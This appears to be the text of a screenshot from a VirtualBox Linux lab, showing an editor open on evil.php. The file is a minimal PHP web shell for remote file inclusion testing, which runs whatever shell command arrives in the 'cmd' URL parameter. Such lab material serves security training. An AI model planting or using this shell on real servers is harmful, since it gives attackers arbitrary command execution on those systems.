 Linux [Running] - Oracle VirtualBox
Media Player
File Machine View Input Devices Help
1 2 3 4 13:12
~/Desktop/evil.php - Mousepad
File Edit Search View Document Help
1 <?php
2 echo "RFI Successful - Shell Access";
3 system($_GET['cmd']);
4 ?>
5